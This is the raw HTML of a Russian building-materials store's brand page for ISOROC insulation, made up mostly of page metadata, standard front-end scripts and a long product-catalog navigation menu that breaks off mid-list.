

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://str-p.com/info/brands/isoroc/
body_size: 50089
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Купить продукцию бренда ISOROC в интернет-магазине «Стратегия и Паритет»</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="isoroc, isoroc - партнер компании стратегия и паритет, завод isoroc" />
<meta name="description" content="Продукцию бренда ISOROC Вы можете приобрести в интернет-магазине «Стратегия и Паритет»" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/aspro_max/page_933b320f0e5947e9307919a54cd10b05/page_933b320f0e5947e9307919a54cd10b05_v1.css?1765787499105881"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_1145b099d027539a18155cee1968273d/template_1145b099d027539a18155cee1968273d_v1.css?17657854541200683"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?176494265624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f77f00">
<style>:root{--theme-base-color: #f77f00;--theme-base-opacity-color: #f77f001a;--theme-base-color-hue:31;--theme-base-color-saturation:100%;--theme-base-color-lightness:48%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?176494265621755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1764942656"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/085/085e1a3259bf7346f52dc1b0e0dd31dd.jpg" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/info/brands/rss/" />
<meta property="og:description" content="ИЗОРОК - теплоизоляция минераловатная." />
<meta property="og:image" content="https://str-p.com:443/upload/iblock/b9c/b9c760f5661e5d70ac57d462d83aa388.jpg" />
<link rel="image_src" href="https://str-p.com:443/upload/iblock/b9c/b9c760f5661e5d70ac57d462d83aa388.jpg"  />
<meta property="og:title" content="Купить продукцию бренда ISOROC в интернет-магазине «Стратегия и Паритет»" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://str-p.com:443/info/brands/isoroc/" />
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	     <!-- Pixel -->
<!-- /Pixel -->
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	<!-- Roistat Counter Start -->
		<!-- Roistat Counter End -->
	<!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
	<div class="js-whatsapp-message-container" style="display:none;">Обязательно отправьте это сообщение и дождитесь ответа. Ваш номер: {roistat_visit}</div>
		<!-- END WHATSAPP INTEGRATION WITH ROISTAT -->
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu with_left_block  basket_fly fly2 basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v28_custom header-font-lower_N regions_Y title_position_LEFT footer-v2 front-vindex1 mfixed_Y mfixed_view_always title-v4 lazy_Y with_phones dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shifer/" class="color-theme-hover" title="Шифер">
												<span class="name option-font-bold">Шифер</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																<span class="name color-theme-hover">Плоский шифер</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																				<span class="name color-theme-hover">Шифер плоский прессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																				<span class="name color-theme-hover">Шифер плоский  непрессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																				<span class="name color-theme-hover">Шифер плоский 6 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																				<span class="name color-theme-hover">Шифер плоский 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																				<span class="name color-theme-hover">Плоский шифер 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																				<span class="name color-theme-hover">Плоский шифер 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																				<span class="name color-theme-hover">Шифер плоский 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																				<span class="name color-theme-hover">Плоский шифер 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																				<span class="name color-theme-hover">Шифер плоский 25 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																				<span class="name color-theme-hover">Шифер плоский 30 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																				<span class="name color-theme-hover">Шифер плоский 40 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																<span class="name color-theme-hover">Шифер волновой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																				<span class="name color-theme-hover">Шифер 8 волновой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																				<span class="name color-theme-hover">Шифер цветной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																				<span class="name color-theme-hover">Шифер 7 волновой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																<span class="name color-theme-hover">Шифер для грядок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																<span class="name color-theme-hover">Римский профиль</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																<span class="name color-theme-hover">Заборная доска из шифера</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aceid/" class="color-theme-hover" title="АЦЭИД">
												<span class="name option-font-bold">АЦЭИД</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																<span class="name color-theme-hover">АЦЭИД 6 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																<span class="name color-theme-hover">АЦЭИД 8 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																<span class="name color-theme-hover">АЦЭИД 10 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																<span class="name color-theme-hover">АЦЭИД 12 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																<span class="name color-theme-hover">АЦЭИД 16 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																<span class="name color-theme-hover">АЦЭИД 20 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																<span class="name color-theme-hover">АЦЭИД 25 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																<span class="name color-theme-hover">АЦЭИД 30 мм</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																<span class="name color-theme-hover">АЦЭИД 40 мм</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/asbestotsementnye_truby/" class="color-theme-hover" title="Асбестоцементные трубы">
												<span class="name option-font-bold">Асбестоцементные трубы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																<span class="name color-theme-hover">Асбестоцементные трубы безнапорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																<span class="name color-theme-hover">Асбестоцементные трубы напорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																<span class="name color-theme-hover">Комплектующие к асбестоцементным трубам</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/drevesno_plitnye_materialy/" class="color-theme-hover" title="Древесно-плитные">
												<span class="name option-font-bold">Древесно-плитные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																<span class="name color-theme-hover">ЦСП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																				<span class="name color-theme-hover">ЦСП 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																				<span class="name color-theme-hover">ЦСП 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																				<span class="name color-theme-hover">ЦСП 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																				<span class="name color-theme-hover">ЦСП 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																				<span class="name color-theme-hover">ЦСП 24 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																				<span class="name color-theme-hover">ЦСП 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																				<span class="name color-theme-hover">ЦСП в Тюмени от производителя</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																<span class="name color-theme-hover">Фибролитовые плиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																				<span class="name color-theme-hover">Гринборд</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																<span class="name color-theme-hover">Фанера</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																				<span class="name color-theme-hover">Фанера ФК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																				<span class="name color-theme-hover">Фанера ФСФ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																				<span class="name color-theme-hover">Фанера ламинированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																				<span class="name color-theme-hover">Фанера ламинированная ФОФ сетка </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																				<span class="name color-theme-hover">Бакелитовая Фанера</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																<span class="name color-theme-hover">Плиты ОСП (OSB)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																				<span class="name color-theme-hover">OSB 9 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																				<span class="name color-theme-hover">OSB 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																				<span class="name color-theme-hover">OSB 15 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																				<span class="name color-theme-hover">ОСБ 18 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																				<span class="name color-theme-hover">ОСБ 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																<span class="name color-theme-hover">ДСП шпунтованная влагостойкая QuickDeck</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																				<span class="name color-theme-hover">Quick Deck Professional</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																				<span class="name color-theme-hover">Quick Deck Plus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																				<span class="name color-theme-hover">Quick Deck 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																				<span class="name color-theme-hover">Quick Deck 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																				<span class="name color-theme-hover">Quick Deck 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																<span class="name color-theme-hover">МДВП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																				<span class="name color-theme-hover">Ветрозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																				<span class="name color-theme-hover">Теплоизоляционные плиты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																<span class="name color-theme-hover">Деревянные Двутавровые Балки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/navesnye_ventiliruemye_fasady/" class="color-theme-hover" title="Вентфасад">
												<span class="name option-font-bold">Вентфасад</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																<span class="name color-theme-hover">Фиброцементный сайдинг</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																				<span class="name color-theme-hover">Фиброцементный сайдинг ФиброБорд</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																				<span class="name color-theme-hover">Фиброцементный сайдинг Фибратек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																				<span class="name color-theme-hover">Окрашенный сайдинг</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																				<span class="name color-theme-hover">Сайдинг под покраску - уценка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																				<span class="name color-theme-hover">Универсальные комплектующие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																				<span class="name color-theme-hover">Доборные элементы для сайдинга</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																<span class="name color-theme-hover">Фасадные металлокассеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																<span class="name color-theme-hover">Латонит фиброцементные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																<span class="name color-theme-hover">Фасад из ЦСП</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																<span class="name color-theme-hover">Элементы подсистемы и комплектующие Альт-фасад</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																				<span class="name color-theme-hover">Кронштейн раздвижной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
